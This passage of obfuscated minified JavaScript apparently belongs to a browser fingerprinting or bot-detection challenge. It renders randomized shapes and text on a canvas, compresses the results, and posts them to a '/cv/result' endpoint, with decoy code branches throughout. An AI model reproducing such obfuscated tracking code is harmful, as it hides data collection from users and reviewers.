v,w;v={},v['m']=q['m'],v['wp']=z,v['fp']=p,v['s']=b('0x6f'),w=v;continue;case'1':x[b('0x3a')](s[b('0x164')],b('0x1d6'));continue;case'2':var x=new XMLHttpRequest();continue;case'3':x[b('0x9f')](JSON[b('0x122')](w));continue;case'4':var y=i();continue;case'5':x[b('0x1b7')](s[b('0x10f')],s[b('0x201')](q['u'],'/cv/result?req_id=')+q['r']);continue;case'6':var z=k[b('0x12d')](JSON[b('0x122')](y));continue}break}},c[b('0x49')]=function(p){var q,r,s,t;for(q={},q[b('0x79')]=b('0x215'),q[b('0xd5')]=function(z,A,B){return z(A,B)},r=q,s=r[b('0x79')][b('0x1ca')]('|'),t=0;!![];){switch(s[t++]){case'0':var u,v;u={},u[b('0x227')]=function(z,A,B){return r[b('0xd5')](z,A,B)},v=u;continue;case'1':c[b('0x173')]=function(){var z;z={},z[b('0x223')]=x,z[b('0x1ef')]=w,y[b('0x151')](z,[x])};continue;case'2':var w=c[b('0x4a')];continue;case'3':var x=p[b('0x1c')]();continue;case'4':y[b('0x206')]=function(z){v[b('0x227')](j,z[b('0x192')],w)};continue;case'5':var y=new Worker(w['u']+b('0x11f'));continue;case'6':if(!w)return;continue}break}},c[b('0x185')]=function(p){var q,r,s,t,u;if(q={},q[b('0x145')]=function(w,x,y){return w(x,y)},q[b('0x12')]=function(w){return w()},q[b('0x22d')]=function(w,z){return w+z},q[b('0x25')]=function(w,z){return w!==z},q[b('0x133')]=b('0x1b9'),q[b('0x111')]=b('0x1fb'),q[b('0x233')]=b('0x1f4'),q[b('0x131')]=b('0x20a'),r=q,s=![],t=function t(){var w;if(w=c[b('0x4a')],!w)return;var x;x=m(w,p),r[b('0x145')](j,x,w)},u=function u(){var w,x;if(w={},w[b('0x190')]=function(z,A){return z>>A},w[b('0xff')]=function(z,A){return z<<A},w[b('0x181')]=function(z,A){return z+A},w[b('0x10')]=function(z,A){return z<<A},w[b('0x1c0')]=function(z,A){return z+A},x=w,b('0x191')!==b('0x191'))var y=function y(){var z,A;for(z=[],A=0;A<64;z[x[b('0x190')](A,2)]=k[b('0x44')](A)+x[b('0xff')](l[b('0x44')](x[b('0x181')](A,1)),8)+(m[b('0x44')](A+2)<<16)+x[b('0x10')](n[b('0x44')](x[b('0x1c0')](A,3)),24),A+=4);return z};else!s&&(s=!![],r[b('0x12')](t))},d[b('0x193')]!==r[b('0x133')]){if(r[b('0x111')]===b('0x1fb'))r[b('0x12')](u);else var w=function w(){g(r[b('0x22d')](h,i),j)}}else{if(c[b('0x18f')])d[b('0x18f')](r['AFBIQ'],u);else{if(b('0x20a')===r[b('0x131')]){var v;v=d[b('0x5')]||function(){},d[b('0x5')]=function(){if(v(),r[b('0x25')](d[b('0x193')],r['NbzWt'])){if(b('0xbd')===b('0x42'))var x=function x(){for(k(l,m),n=0;o<16;q[r]=0,p++);};else d[b('0x5')]=v,r[b('0x12')](u)}}}else var x=function x(){return f(g,h)}}}},k=function(z,v,u,t,s,r,p){return p={},p[b('0x9d')]=function(A,B){return A===B},p[b('0x89')]=b('0x1e'),p[b('0x1a8')]=function(A,B){return A<B},p[b('0xc1')]=function(A,B){return A+B},p[b('0x172')]=function(A,B){return A(B)},p[b('0x144')]=b('0x108'),p[b('0x18a')]=function(A,B){return A+B},p[b('0x117')]=function(A,B){return A==B},p[b('0x102')]='Iyxxs',p[b('0x36')]=function(A,B){return A>>>B},p[b('0xc7')]=function(A,B){return A*B},p[b('0xda')]=function(A,B){return A+B},p[b('0x1d5')]=function(A,B){return A==B},p[b('0x1a')]=function(A,B){return A!==B},p[b('0xef')]=function(A,B,C){return A(B,C)},p[b('0xdc')]=function(A,B){return A==B},p[b('0x57')]=function(A,B){return A+B},p[b('0x198')]=b('0x5a'),p[b('0xec')]=b('0x165'),p[b('0x124')]=function(A,B){return A>>B},p[b('0x7e')]=b('0xce'),p[b('0xfb')]=function(A,B){return A==B},p[b('0x13f')]=function(A,B){return A<<B},p[b('0x59')]=function(A,B){return A-B},p[b('0x15b')]=function(A,B){return A<<B},p[b('0x103')]=function(A,B){return A|B},p[b('0x14e')]=function(A,B){return A>B},p[b('0x2c')]=function(A,B){return A|B},p[b('0x1b0')]=b('0xd7'),p[b('0x1ae')]=function(A,B){return A-B},p[b('0x73')]=function(A,B){return A>B},p[b('0x1da')]=function(A,B){return A(B)},p[b('0xf9')]=function(A,B){return A<B},p[b('0x1de')]=function(A,B){return A&B},p[b('0x10e')]=function(A,B){return A<<B},p[b('0x222')]=function(A,B){return A-B},p[b('0x1d4')]=function(A,B){return A(B)},p[b('0x163')]=function(A,B){return A*B},p[b('0x187')]=function(A,B){return A<B},p[b('0x20f')]=function(A,B){return A(B)},p[b('0x64')]=function(A,B){return A!=B},p[b('0x13e')]=function(A,B){return A==B},p['TWdua']=function(A,B){return A(B)},p[b('0x6a')]=function(A,B){return A&B},p[b('0x7c')]=function(A,B){return A==B},p[b('0x19')]=function(A,B){return A+B},p[b('0x1e3')]=function(A,B){return A==B},r=p,s=function s(A,B){if(r[b('0x9d')](b('0x1e'),r[b('0x89')])){if(!u[A]){var C;for(u[A]={},C=0;r[b('0x1a8')](C,A[b('0xe')]);u[A][A[b('0xae')](C)]=C,C++);}return u[A][B]}else var D=function D(){f[b('0x13a')](g(C))}},t=String[b('0x95')],u={},v={'f':function(A){if(null==A)return'';switch(A=v['a'](A,6,function(B){return b('0xb1')[b('0xae')](B)}),A[b('0xe')]%4){default:case 0:return A;case 1:return r[b('0xc1')](A,b('0x1a9'));case 2:return A+'==';case 3:return A+'='}},'h':function(A){return null==A?'':''==A?null:v['b'](A[b('0xe')],32,function(B){return s(b('0xb1'),A['charAt'](B))})},'l':function(A){return null==A?'':v['a'](A,15,function(B){return r[b('0x172')](t,r[b('0xc1')](B,32))})+' '},'o':function(A){var B,C;return B={},B[b('0x1c3')]=function(D,E){return r[b('0x18a')](D,E)},C=B,r['GkuTn'](null,A)?'':''==A?null:v['b'](A[b('0xe')],16384,function(D){if(b('0x108')===r[b('0x144')])return A['charCodeAt'](D)-32;else var E=function E(){return 10>f?C[b('0x1c3')]('0',g):h}})},'m':function(A){var B,C,D,E,F;for(B={},B[b('0x70')]=function(H,I){return H(I)},B[b('0x1b6')]=function(H,I){return H|I},B[b('0x8a')]=function(H,I){return H==I},B[b('0x15a')]=function(H,I){return H(I)},C=B,A=v['j'](A),D=new Uint8Array(2*A[b('0xe')]),E=0,F=A['length'];E<F;E++)if(b('0xf8')===r[b('0x102')]){var G;G=A[b('0x44')](E),D[2*E]=r[b('0x36')](G,8),D[2*E+1]=G%256}else var H=function H(){for(G=0;H<I;(K<<=1,L==M-1?(N=0,O[b('0x13a')](C[b('0x70')](P,Q)),R=0):S++),J++);for(T=U[b('0x44')](0),V=0;8>W;(Y=C[b('0x1b6')](Z<<1,a0&1),C[b('0x8a')](a1,a2-1)?(a3=0,a4[b('0x13a')](C[b('0x15a')](a5,a6)),a7=0):a8++,a9>>=1),X++);};return D},'s':function(A){if(r[b('0x9d')](null,A)||r[b('0x9d')](void 0,A))return v['c'](A);var B,C,D;for(B=Array(A[b('0xe')]/2),C=0,D=B[b('0xe')];C<D;B[C]=r[b('0xc7')](256,A[r[b('0xc7')](2,C)])+A[r[b('0xda')](2*C,1)],C++);var E;return E=[],B['forEach'](function(F){E[b('0x13a')](r[b('0x172')](t,F))}),v['c'](E[b('0xe9')](''))},'g':function(A){var B,C;if(B={},B['rKVTJ']=function(D,E){return D<E},B[b('0x3c')]=function(D,E){return r[b('0x1d5')](D,E)},B[b('0x6e')]=function(D,E){return D|E},B[b('0x1d8')]=function(D,E){return r[b('0x172')](D,E)},C=B,r[b('0x1a')]('UeINn',b('0x1d3')))return null==A?'':v['a'](A,6,function(D){return b('0x4e')[b('0xae')](D)});else var D=function D(){for(B=0;C[b('0x156')](C,D);(F<<=1,C[b('0x3c')](G,E-1)?(H=0,I[b('0x13a')](J(K)),L=0):M++),E++);var E;for(E=N[b('0x44')](0),O=0;8>P;(R=C[b('0x6e')](S<<1,E&1),C[b('0x3c')](T,E-1)?(U=0,V[b('0x13a')](C[b('0x1d8')](W,X)),Y=0):Z++,E>>=1),Q++);}},'i':function(A){var B,C;if(B={},B[b('0x12a')]=function(D,E,F){return r[b('0xef')](D,E,F)},C=B,null==A)return'';if(r[b('0xdc')]('',A))return null;return A=A[b('0xf6')](/ /g,'+'),v['b'](A[b('0xe')],32,function(D){return C[b('0x12a')](s,b('0x4e'),A[b('0xae')](D))})},'j':function(A){var B,C;if(B={},B[b('0x11b')]=function(D,E){return r[b('0x57')](D,E)},B[b('0x204')]=function(D,E,F){return r[b('0xef')](D,E,F)},B[b('0x18d')]=r[b('0x198')],B[b('0x1bb')]=r[b('0xec')],B[b('0xd9')]=function(D,E){return D(E)},C=B,b('0x15')===b('0x1a3'))var D=function D(){var E;return E=f(C[b('0x11b')]('('+g,')')),b('0x1df')===typeof h?C[b('0x204')](E,{'':E},''):E};else return v['a'](A,16,function(E){if(C[b('0x18d')]!==C[b('0x1bb')])return C[b('0xd9')](t,E);else var F=function F(){g[b('0x3e')](h,i,j)}})},'a':function(A,B,C){var D,E;if(D={},D[b('0x1dd')]=function(T,U,V){return r[b('0xef')](T,U,V)},D[b('0xcb')]=function(T,U){return r['xAHAn'](T,U)},D[b('0x236')]=function(T,U){return T-U},D[b('0x170')]=function(T,U){return T<U},D[b('0x208')]=function(T,U){return T<<U},D[b('0x1a6')]=function(T,U){return r[b('0x124')](T,U)},D[b('0x1ed')]=function(T,U){return T<<U},E=D,null==A)return'';var F,G,H,I,J,K,L,M,N,O,P;for(G={},H={},I='',J=2,K=3,L=2,M=[],N=0,O=0,P=0;r[b('0x1a8')](P,A[b('0xe')]);P+=1){var Q,R;if(Q=A[b('0xae')](P),Object[b('0x1eb')][b('0xb5')][b('0xb0')](G,Q)||(G[Q]=K++,H[Q]=!0),R=r['nglop'](I,Q),Object['prototype'][b('0xb5')][b('0xb0')](G,R))I=R;else{if(Object[b('0x1eb')][b('0xb5')][b('0xb0')](H,I)){if(256>I[b('0x44')](0)){if(b('0x1d2')===r[b('0x7e')])var T=function T(){var U,V,W;for(o='',U=Q[b('0xe')],V=[1732584193,-271733879,-1732584194,271733878],W=64;W<=v[b('0xe')];E[b('0x1dd')](A,V,E[b('0xcb')](B,C[b('0x125')](E[b('0x236')](W,64),W))),W+=64);var X;for(H=K[b('0x125')](W-64),X=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],W=0;E[b('0x170')](W,t[b('0xe')]);X[W>>2]|=u[b('0x44')](W)<<E[b('0x208')](W%4,3),W++);if(X[E[b('0x1a6')](W,2)]|=E[b('0x1ed')](128,W%4<<3),W>55)for(D(V,X),W=0;W<16;X[W]=0,W++);return X[14]=U*8,z(V,X),V};else{for(F=0;F<L;(N<<=1,r[b('0xfb')](O,B-1)?(O=0,M[b('0x13a')](C(N)),N=0):O++),F++);var S;for(S=I[b('0x44')](0),F=0;8>F;(N=r[b('0x13f')](N,1)|S&1,O==r[b('0x59')](B,1)?(O=0,M[b('0x13a')](C(N)),N=0):O++,S>>=1),F++);}}else{for(S=1,F=0;r[b('0x1a8')](F,L);(N=r[b('0x15b')](N,1)|S,O==B-1?(O=0,M[b('0x13a')](C(N)),N=0):O++,S=0),F++);for(S=I[b('0x44')](0),F=0;16>F;(N=r[b('0x103')](N<<1,S&1),r['GmhRy'](O,r[b('0x59')](B,1))?(O=0,M[b('0x13a')](C(N)),N=0):O++,S>>=1),F++);}J--,0==J&&(J=Math[b('0x1ab')](2,L),L++),delete H[I]}else for(S=G[I],F=0;F<L;F++)N=N<<1|S&1,O==B-1?(O=0,M['push'](r[b('0x172')](C,N)),N=0):O++,S>>=1;J--,0==J&&(J=Math['pow'](2,L),L++),G[R]=K++,I=String(Q)}}if(''!==I){if(Object[b('0x1eb')][b('0xb5')][b('0xb0')](H,I)){if(256>I[b('0x44')](0)){for(F=0;F<L;(N<<=1,r[b('0xfb')](O,B-1)?(O=0,M[b('0x13a')](C(N)),N=0):O++),F++);for(S=I[b('0x44')](0),F=0;r[b('0x14e')](8,F);(N=r[b('0x2c')](r[b('0x15b')](N,1),S&1),O==B-1?(O=0,M[b('0x13a')](C(N)),N=0):O++,S>>=1),F++);}else{if(r['YRtiL']===r[b('0x1b0')]){for(S=1,F=0;F<L;(N=N<<1|S,r[b('0xfb')](O,r['mnBwM'](B,1))?(O=0,M[b('0x13a')](r[b('0x172')](C,N)),N=0):O++,S=0),F++);for(S=I[b('0x44')](0),F=0;r[b('0x73')](16,F);(N=N<<1|S&1,r[b('0xfb')](O,B-1)?(O=0,M[b('0x13a')](r[b('0x1da')](C,N)),N=0):O++,S>>=1),F++);}else var U=function U(){O=S}}J--,0==J&&(J=Math[b('0x1ab')](2,L),L++),delete H[I]}else for(S=G[I],F=0;r[b('0xf9')](F,L);F++)N=r[b('0x15b')](N,1)|r[b('0x1de')](S,1),O==B-1?(O=0,M[b('0x13a')](r[b('0x1da')](C,N)),N=0):O++,S>>=1;J--,0==J&&L++}for(S=2,F=0;F<L;(N=r[b('0x10e')](N,1)|S&1,O==r[b('0x222')](B,1)?(O=0,M[b('0x13a')](r[b('0x1da')](C,N)),N=0):O++,S>>=1),F++);for(;;)if(N<<=1,O==B-1){M[b('0x13a')](r[b('0x1da')](C,N));break}else O++;return M[b('0xe9')]('')},'c':function(A){return null==A?'':''==A?null:v['b'](A['length'],32768,function(B){return A[b('0x44')](B)})},'b':function(A,B,C){var D,E,F,G,H,I,J,K,L,M;for(D=[],E=4,F=4,G=3,H=[],K=r[b('0x1d4')](C,0),L=B,M=1,I=0;r[b('0x73')](3,I);D[I]=I,I+=1);var N,O;for(N=0,O=Math[b('0x1ab')](2,2),J=1;J!=O;){var P;P=K&L,L>>=1,0==L&&(L=B,K=C(M++)),N|=r[b('0xc7')](0<P?1:0,J),J<<=1}switch(N){case 0:for(N=0,O=Math[b('0x1ab')](2,8),J=1;J!=O;P=K&L,L>>=1,0==L&&(L=B,K=C(M++)),N|=r[b('0x163')](r[b('0x187')](0,P)?1:0,J),J<<=1);var Q=r[b('0x20f')](t,N);break;case 1:for(N=0,O=Math[b('0x1ab')](2,16),J=1;r[b('0x64')](J,O);P=K&L,L>>=1,0==L&&(L=B,K=r[b('0x20f')](C,M++)),N|=(0<P?1:0)*J,J<<=1);Q=t(N);break;case 2:return''}for(I=D[3]=Q,H[b('0x13a')](Q);;){if(M>A)return'';for(N=0,O=Math[b('0x1ab')](2,G),J=1;J!=O;P=K&L,L>>=1,r[b('0x13e')](0,L)&&(L=B,K=r[b('0xd3')](C,M++)),N|=(0<P?1:0)*J,J<<=1);switch(Q=N){case 0:for(N=0,O=Math[b('0x1ab')](2,8),J=1;r[b('0x64')](J,O);P=r[b('0x6a')](K,L),L>>=1,0==L&&(L=B,K=C(M++)),N|=(0<P?1:0)*J,J<<=1);D[F++]=t(N),Q=F-1,E--;break;case 1:for(N=0,O=Math[b('0x1ab')](2,16),J=1;J!=O;P=K&L,L>>=1,r[b('0x7c')](0,L)&&(L=B,K=C(M++)),N|=(0<P?1:0)*J,J<<=1);D[F++]=t(N),Q=F-1,E--;break;case 2:return H[b('0xe9')]('')}if(0==E&&(E=Math[b('0x1ab')](2,G),G++),D[Q])Q=D[Q];else{if(r[b('0x9d')](Q,F))Q=r[b('0x19')](I,I[b('0xae')](0));else return null}H[b('0x13a')](Q),D[F++]=I+Q[b('0xae')](0),E--,I=Q,r[b('0x1e3')](0,E)&&(E=Math[b('0x1ab')](2,G),G++)}}},z={},z[b('0x23')]=v['f'],z[b('0x12d')]=v['g'],z[b('0x2b')]=v['i'],z[b('0x19e')]=v['h'],z}(),l=l?l:this,m=function m(p,q){var r,s,t,u,w,x,y,z,A;for(r={},r['eOIHg']=function(E,F){return E/F},r[b('0x218')]=function(E,F){return E+F},r[b('0x18b')]=function(E,F){return E-F},r[b('0x106')]=function(E,F){return E+F},r[b('0x52')]=function(E,F){return E|F},r[b('0x22a')]=function(E,F){return E(F)},r[b('0x114')]=function(E,F){return E(F)},r[b('0xc5')]=function(E,F){return E|F},r[b('0x94')]=function(E,F){return E(F)},r[b('0x109')]=function(E,F){return E*F},r[b('0xac')]=function(E,F){return E(F)},r[b('0x37')]=b('0x149'),r[b('0x139')]=function(E,F){return E(F)},r[b('0x1e0')]=function(E,F){return E(F)},r['Mydrl']=function(E,F){return E/F},r[b('0x8e')]=function(E,F){return E(F)},r[b('0x1ba')]=function(E,F){return E+F},r[b('0x16b')]=function(E,F){return E%F},r[b('0x81')]=function(E,F){return E|F},r[b('0x74')]=function(E,F,G){return E(F,G)},r[b('0x1f')]=function(E,F){return E*F},r[b('0x225')]=b('0x55'),r[b('0x184')]=b('0x21c'),r[b('0xa7')]=function(E,F){return E+F},r[b('0x21f')]=function(E,F){return E+F},r[b('0x45')]=function(E,F){return E!==F},r[b('0x17f')]=function(E,F){return E<F},r[b('0x8f')]=function(E,F){return E+F},r[b('0x1b5')]=function(E,F){return E+F},r[b('0x186')]=b('0x12f'),r[b('0x16e')]=b('0x128'),r[b('0x34')]=b('0x154'),r[b('0xfe')]=b('0x195'),r[b('0x17b')]=b('0x1f7'),r[b('0xf2')]=b('0x1c4'),r[b('0xd6')]=b('0xd8'),r[b('0x11d')]=b('0x9e'),r['KEiro']='#809980',r[b('0x129')]=b('0x4d'),r[b('0xe0')]=b('0x96'),r[b('0x19b')]=b('0x1af'),r[b('0x17d')]=b('0x38'),r[b('0x1f0')]=b('0x180'),r[b('0xe1')]=b('0x22b'),r[b('0x22e')]=b('0x8d'),r[b('0x32')]=function(E,F){return E<F},r[b('0xa6')]=b('0x15e'),r[b('0xb6')]=function(E,F,G,H){return E(F,G,H)},r[b('0x120')]=function(E,F,G){return E(F,G)},r[b('0x220')]=b('0x194'),r[b('0x1e4')]=b('0x1a4'),r[b('0x1dc')]=b('0x87'),r[b('0x85')]=b('0x1df'),r[b('0x83')]=function(E,F){return E(F)},r[b('0x47')]=function(E){return E()},r[b('0x210')]=b('0x1fa'),r[b('0x75')]=function(E){return E()},r[b('0x11a')]=function(E,F){return E(F)},r[b('0x1e2')]=function(E,F){return E+F},r[b('0x105')]=function(E,F){return E<F},r[b('0x15d')]=function(E,F){return E*F},r[b('0x166')]=function(E,F){return E===F},r[b('0x107')]=function(E,F){return E===F},r[b('0x138')]=b('0xee'),s=r,t=function t(E,F){var G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V;G={},G[b('0x14f')]=function(a8,a9){return a8%a9},G[b('0x20c')]=function(a8,a9){return s[b('0x1f')](a8,a9)},G[b('0x169')]=function(a8,a9){return s[b('0x8e')](a8,a9)},G['IUvoV']=function(a8,a9){return a8(a9)},G[b('0x200')]=function(a8,a9){return a8+a9},G[b('0x9b')]=s[b('0x225')],G[b('0x113')]=s[b('0x184')],G[b('0x1f3')]=function(a8,a9){return s[b('0xa7')](a8,a9)},G[b('0xe5')]=function(a8,a9){return a8+a9},G[b('0x7')]=function(a8,a9){return s[b('0x21f')](a8,a9)},G[b('0x1ea')]=function(a8,a9){return s[b('0x8e')](a8,a9)},G[b('0x13')]=function(a8,a9){return a8(a9)},G[b('0x9a')]=function(a8,a9){return s[b('0x45')](a8,a9)},G[b('0x7f')]=b('0x4b'),G[b('0x1c8')]=b('0x1ff'),G[b('0x5b')]=function(a8,a9){return a8-a9},G[b('0x76')]=function(a8,a9){return s[b('0x17f')](a8,a9)},G[b('0x110')]=b('0x1b4'),G['cSFZf']=function(a8,a9){return a8+a9},G[b('0x13b')]=function(a8,a9){return s[b('0x8f')](a8,a9)},G[b('0xba')]=function(a8,a9){return s[b('0x8e')](a8,a9)},G['sIKGq']=function(a8,a9){return a8+a9},G[b('0x65')]=function(a8,a9){return a8-a9},G[b('0x18e')]=function(a8,a9){return s[b('0x5d')](a8,a9)},G[b('0x221')]=function(a8,a9){return s[b('0x1b5')](a8,a9)},G[b('0x1ec')]=b('0x4e'),H=G,I={},I[b('0xa3')]=300,I[b('0x24')]=300,J=I,K=7,L=199254740991,M=157,N=1.5,O=20,P=E%L,Q=function Q(a8){return P=H[b('0x14f')](H[b('0x20c')](M,P),L),P/L*a8},R=function R(a8){return Q(a8)|0},S=function S(a8,a9){var aa,ab,ac,ad,ae,af,ag,ah,ai,aj;aa=R(a9[b('0xa3')]),ab=H[b('0x169')](R,a9[b('0x24')]),ac=H[b('0x1be')](R,a9[b('0xa3')]/10),ad=R(a9[b('0xa3')]),ae=R(a9[b('0x24')]),af=H[b('0x200')](R(a9[b('0xa3')]),a9[b('0xa3')]),ag=a8[b('0xbb')](aa,ab,ac,ad,ae,af),ah=R(U[b('0xe')]),ai=U[ah],ag[b('0x1fe')](0,ai),aj=U[(ah+1)%U[b('0xe')]],ag[b('0x1fe')](1,aj),a8[b('0x2')]=ag},T=function T(a8){if(H[b('0x9a')](H[b('0x7f')],H[b('0x1c8')])){var a9,aa,ab,ac,ad;for(a9=33,aa=126,ab=H[b('0x5b')](aa,a9),ac=[],ad=0;H[b('0x76')](ad,a8);ad++)if(b('0x1b4')!==H[b('0x110')])var af=function af(){var ag;return ag=e[I['convertToBlob']?H[b('0x9b')]:H[b('0x113')]](),ag};else{var ae;ae=H[b('0x1e7')](a9,R(ab)),ac[b('0x13a')](String[b('0x95')](ae))}return ac[b('0xe9')]('')}else var ag=function ag(){return ad(this[b('0xb2')]()||'')?H['yUHgc'](H[b('0x1f3')](H[b('0xe5')](H[b('0xe5')](H[b('0x7')](this[b('0x13c')](),'-')+j(this[b('0x213')]()+1),'-')+k(this[b('0x1d1')]()),'T')+l(this[b('0x214')]()),':')+H[b('0x1ea')](m,this[b('0x1e1')]())+':',H[b('0x13')](a0,this[b('0x40')]()))+'Z':null}},U=[s[b('0x186')],b('0x1bc'),b('0xa2'),s[b('0x16e')],s[b('0x34')],b('0x16f'),b('0x1fc'),b('0x0'),s[b('0xfe')],s[b('0x17b')],b('0x86'),b('0x224'),b('0x162'),b('0x21'),b('0x1ce'),b('0x167'),b('0xf4'),b('0xd0'),s[b('0xf2')],b('0x1b1'),s[b('0xd6')],b('0xd4'),b('0x93'),b('0x159'),b('0xd'),s[b('0x11d')],b('0x3b'),b('0xaf'),s[b('0x1b3')],b('0x8'),b('0x1'),b('0x1b8'),b('0x168'),s[b('0x129')],b('0x21b'),b('0x99'),b('0x1ad'),b('0x43'),b('0x116'),b('0x90'),s[b('0xe0')],s[b('0x19b')],s[b('0x17d')],b('0x67'),b('0x176'),s['cbFVI'],b('0x80'),b('0xe6'),s[b('0xe1')],b('0x10d'),b('0x161'),b('0x4'),b('0x155')],V=[function(a8,a9,aa){var ab,ac,ad,ae,af,ag,ah,ai;return a8[b('0x121')](),ab=s['eOIHg'](a9[b('0xa3')],4),ac=a9[b('0x24')]/4,ad=a9[b('0xa3')]/2-R(ab/s[b('0x218')](aa/2,1)),ae=s[b('0x18b')](a9[b('0x24')]/2,R(s[b('0x1c9')](ac,s[b('0x218')](aa/2,1)))),af=Math[b('0xcc')](ab,ac)/(aa/2+1),ag=s[b('0x106')](af,R(af)),ah=Q(2*Math['PI']),ai=s[b('0x106')](s[b('0x106')](ah,Q(1.75*Math['PI'])),.25*Math['PI'])%(2*Math['PI']),a8[b('0xf7')](s[b('0x52')](ad,0),ae|0,ag|0,ah,ai),a8[b('0x14')](),!![]},function(a8,a9,aa){var ab,ac,ad,ae;return a8[b('0x174')]=H[b('0x13b')](1,H[b('0xba')](R,O)),a8['shadowColor']=U[R(U[b('0xe')])],ab=H[b('0x14c')](H[b('0x65')](5,Math[b('0x1f2')](aa/3,3)),R(4)),ac=H[b('0xba')](T,ab),a8[b('0x20d')]=H[b('0x18e')](a9[b('0x24')],H[b('0x221')](aa,1)*N)+b('0x1a0'),ad=R(H[b('0x20c')](a9[b('0xa3')],.75)),ae=a9['height']/4+R(H[b('0x20c')](a9[b('0x24')],.75)),Q(1)<.5?a8[b('0x179')](ac,ad,ae):a8[b('0x3e')](ac,ad,ae),![]},function(a8,a9,aa){var ab,ac;for(ab='4|1|2|14|15|13|12|16|9|0|5|3|7|11|10|8|6'[b('0x1ca')]('|'),ac=0;!![];){switch(ab[ac++]){case'0':var ad=R(a9[b('0x24')]);continue;case'1':a8[b('0x1db')]=U[R(U[b('0xe')])];continue;case'2':a8[b('0x121')]();continue;case'3':var ae=R(a9[b('0x24')]);continue;case'4':a8[b('0x174')]=1+R(O);continue;case'5':var af=s[b('0x22a')](R,a9[b('0xa3')]);continue;case'6':return!![];case'7':var ag=s[b('0x18b')](a9[b('0xa3')],ak);continue;case'8':a8[b('0x14')]();continue;case'9':var ah=s[b('0x114')](R,a9[b('0xa3')]);continue;case'10':a8['bezierCurveTo'](ah,ad,af,ae,s[b('0xc5')](ag,0),s[b('0xc5')](ai,0));continue;case'11':var ai=a9[b('0x24')]-aj;continue;case'12':var aj=s[b('0x94')](R,am);continue;case'13':var ak=s[b('0x109')](al,aa)+s[b('0xac')](R,al);continue;case'14':var al=a9[b('0xa3')]/K;continue;case'15':var am=s[b('0x1c9')](a9[b('0x24')],K);continue;case'16':a8[b('0x9c')](ak|0,aj|0);continue}break}},function(a8,a9,aa){var ab,ac;for(ab=s[b('0x37')][b('0x1ca')]('|'),ac=0;!![];){switch(ab[ac++]){case'0':a8[b('0x9c')](ak|0,ai|0);continue;case'1':var ad=s[b('0xac')](R,a9[b('0x24')]/2);continue;case'2':var ae=a9[b('0xa3')]/2+R(a9[b('0xa3')]);continue;case'3':var af=a9[b('0x24')]-ai;continue;case'4':var ag=a9[b('0xa3')]-ak;continue;case'5':a8[b('0x1db')]=U[R(U[b('0xe')])];continue;case'6':var ah=a9[b('0xa3')]/K;continue;case'7':a8[b('0x140')](s[b('0xc5')](ae,0),ad|0,ag|0,af|0);continue;case'8':var ai=s[b('0x139')](R,aj);continue;case'9':return!![];case'10':a8[b('0x121')]();continue;case'11':var aj=a9[b('0x24')]/K;continue;case'12':a8[b('0x174')]=1+R(O);continue;case'13':a8[b('0x14')]();continue;case'14':var ak=ah*aa+s[b('0x139')](R,ah);continue}break}},function(a8,a9,aa){var ab,ac,ad,ae,af,ag,ah,ai,aj,ak;return a8[b('0x121')](),ab=a9['width']/4,ac=a9[b('0x24')]/4,ad=a9[b('0xa3')]/2-s[b('0x1e0')](R,s[b('0x1c9')](ab,s[b('0x1c9')](aa,2)+1)),ae=a9[b('0x24')]/2-s[b('0x1e0')](R,s[b('0x5d')](ac,aa/2+1)),af=Math[b('0xcc')](ab,ac)/(s[b('0x5d')](aa,2)+1),ag=af+s[b('0x8e')](R,af),ah=s[b('0x1ba')](af,R(af)),ai=Q(2*Math['PI']),aj=Q(2*Math['PI']),ak=s[b('0x16b')](s[b('0x1ba')](s[b('0x1ba')](aj,Q(1.75*Math['PI'])),.25*Math['PI']),2*Math['PI']),a8['ellipse'](ad|0,ae|0,s[b('0xc5')](ag,0),s[b('0x81')](ah,0),ai,aj,ak),a8[b('0x14')](),!![]}];try{if(s[b('0x45')](s[b('0x22e')],s[b('0x22e')]))var a8=function a8(){if(null==k)return'';if(''==l)return null;return m=a0[b('0xf6')](/ /g,'+'),o['b'](p[b('0xe')],32,function(a9){return s(H[b('0x1ec')],t[b('0xae')](a9))})};else{var W,X,Y,Z,a0,a1;for(F[b('0xa3')]=J[b('0xa3')],F[b('0x24')]=J[b('0x24')],W=F[b('0x17c')]('2d'),X=Array[b('0x22f')](V,function(){return 0}),Y=1,X[Y]=1,Z=Math[b('0x6d')](s[b('0x5d')](K*2,V[b('0xe')])),a0=K-1,a1=0;s[b('0x32')](a1,a0);a1++){var a2,a3;for(a2=s[b('0xa6')][b('0x1ca')]('|'),a3=0;!![];){switch(a2[a3++]){case'0':s[b('0xb6')](a4,W,J,a1)&&W[b('0x6b')]();continue;case'1':var a4=V[a5];continue;case'2':s[b('0x120')](S,W,J);continue;case'3':X[a5]++;continue;case'4':var a5=R(V[b('0xe')]);continue;case'5':W[b('0x174')]=0;continue;case'6':for(;X[a5]>=Z;a5=(a5+1)%V[b('0xe')]);continue}break}}var a6;if(V[Y](W,J,a0),a6=![],s[b('0x45')](typeof OffscreenCanvas,s[b('0x220')])){if(a6=F instanceof OffscreenCanvas,!a6&&!l[b('0xe8')])return b('0x19c');else{if(a6&&!l[b('0x62')]){if(s[b('0x45')](s[b('0x1e4')],b('0x27')))return b('0x19c');else var a9=function a9(){return q=r(s[b('0x74')](s,t,u),C(w,x)),y(z<<A|B>>>32-C,D)}}}}if(a6){if(b('0x87')!==s[b('0x1dc')])var aa=function aa(){return 0};else{var a7;return a7=F[F[b('0x55')]?b('0x55'):b('0x21c')](),a7}}else return F[b('0x1aa')]()}}catch(ab){}},u=function u(E){var F,G,H,I,J;for(F={},F[b('0x61')]=function(M,N){return M===N},F[b('0x3')]=b('0x10c'),F[b('0x91')]=function(M,N){return M<N},F[b('0x1cb')]=s[b('0x85')],F[b('0x135')]=function(M,N){return s[b('0x45')](M,N)},F[b('0x226')]=function(M,N){return s[b('0x83')](M,N)},F[b('0x17')]=b('0xf5'),F[b('0x1c7')]=function(M,N,O){return M(N,O)},G=F,H=[],I=s[b('0x47')](w),J=0;s[b('0x32')](J,E[b('0xe')]);J++)if(b('0x8c')===s[b('0x210')])var M=function M(){var N;if(o=p='',G[b('0x61')](G[b('0x3')],typeof N))for(N=0;G[b('0x91')](N,N);N+=1)q+=' ';else G[b('0x61')]('string',typeof N)&&(r=N);if((s=t)&&G[b('0x1cb')]!==typeof u&&(G[b('0x135')](b('0xbe'),typeof C)||G[b('0x3')]!==typeof w[b('0xe')]))throw G[b('0x226')](x,G[b('0x17')]);var O;return O={'':z},G[b('0x1c7')](y,'',O)};else 